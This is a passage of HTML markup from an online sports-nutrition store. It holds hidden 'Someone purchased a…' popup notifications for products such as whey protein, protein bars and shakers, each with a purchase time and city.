 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/8x-whey-protein" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:96.72131147540983%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/Screenshot2023-05-23at14.31.03_{width}x.progressive.png.jpg?v=1684848805"
  data-aspect-ratio="1.0338983050847457"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/Screenshot2023-05-23at14.31.03_120x.progressive.png.jpg?v=1684848805 1x, //myo-band.com/cdn/shop/files/Screenshot2023-05-23at14.31.03_120x@2x.progressive.png.jpg?v=1684848805 2x"
  
  data-scale="2"
  
  
  
  alt="8X Whey Protein Isolate">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/8x-whey-protein" target="_blank">8X Whey Protein Isolate</a>
   </h3>
  </div><span class="font-italic">27 minutes ago from Madrid, Spain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/8x-whey-protein" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="myobar">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/myobar" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/NewMyobar-boxheroshot-131-1-1024_{width}x.progressive.jpg?v=1643353631"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/NewMyobar-boxheroshot-131-1-1024_120x.progressive.jpg?v=1643353631 1x, //myo-band.com/cdn/shop/products/NewMyobar-boxheroshot-131-1-1024_120x@2x.progressive.jpg?v=1643353631 2x"
  
  data-scale="2"
  
  
  
  alt="MYOBAR Protein Bar - Past Due Date Stock 19 Feb 2025">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/myobar" target="_blank">MYOBAR Protein Bar - Past Due Date Stock 19 Feb 2025</a>
   </h3>
  </div><span class="font-italic">28 minutes ago from Dublin, Ireland</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/myobar" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="vegan-oblivion">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/vegan-oblivion" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/vegan-oblivion-red-berries_{width}x.progressive.jpg?v=1643353642"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/vegan-oblivion-red-berries_120x.progressive.jpg?v=1643353642 1x, //myo-band.com/cdn/shop/products/vegan-oblivion-red-berries_120x@2x.progressive.jpg?v=1643353642 2x"
  
  data-scale="2"
  
  
  
  alt="Vegan Oblivion Plus">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/vegan-oblivion" target="_blank">Vegan Oblivion Plus</a>
   </h3>
  </div><span class="font-italic">29 minutes ago from Manchester, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/vegan-oblivion" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="hotshot">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/hotshot" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:68.07291666666666%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/HOTSHOTStrawberryandWater_{width}x.progressive.png.jpg?v=1687862600"
  data-aspect-ratio="1.4690130068859986"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/HOTSHOTStrawberryandWater_120x.progressive.png.jpg?v=1687862600 1x, //myo-band.com/cdn/shop/files/HOTSHOTStrawberryandWater_120x@2x.progressive.png.jpg?v=1687862600 2x"
  
  data-scale="2"
  
  
  
  alt="HOTSHOT preworkout">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/hotshot" target="_blank">HOTSHOT preworkout</a>
   </h3>
  </div><span class="font-italic">30 minutes ago from Liverpool, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/hotshot" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="the-beast-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/the-beast-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:133.33333333333334%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/WhatsAppImage2025-01-31at14.28.28_{width}x.progressive.jpg?v=1738594769"
  data-aspect-ratio="0.75"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/WhatsAppImage2025-01-31at14.28.28_120x.progressive.jpg?v=1738594769 1x, //myo-band.com/cdn/shop/files/WhatsAppImage2025-01-31at14.28.28_120x@2x.progressive.jpg?v=1738594769 2x"
  
  data-scale="2"
  
  
  
  alt="The Beast Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/the-beast-pack" target="_blank">The Beast Pack</a>
   </h3>
  </div><span class="font-italic">31 minutes ago from New York, USA</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/the-beast-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="superfood-greens">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/superfood-greens" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/newsuperfood-greens2021_{width}x.progressive.jpg?v=1643353665"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/newsuperfood-greens2021_120x.progressive.jpg?v=1643353665 1x, //myo-band.com/cdn/shop/products/newsuperfood-greens2021_120x@2x.progressive.jpg?v=1643353665 2x"
  
  data-scale="2"
  
  
  
  alt="Superfood Greens">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/superfood-greens" target="_blank">Superfood Greens</a>
   </h3>
  </div><span class="font-italic">32 minutes ago from Sydney, Australia</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/superfood-greens" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="marvel-superhero-shakers">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/marvel-superhero-shakers" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/marvel-superhero-shakers-black-panther_{width}x.progressive.jpg?v=1643353785"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/marvel-superhero-shakers-black-panther_120x.progressive.jpg?v=1643353785 1x, //myo-band.com/cdn/shop/products/marvel-superhero-shakers-black-panther_120x@2x.progressive.jpg?v=1643353785 2x"
  
  data-scale="2"
  
  
  
  alt="Marvel Superhero Shakers - Black Panther">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/marvel-superhero-shakers" target="_blank">Marvel Superhero Shakers</a>
   </h3>
  </div><span class="font-italic">33 minutes ago from London, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/marvel-superhero-shakers" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
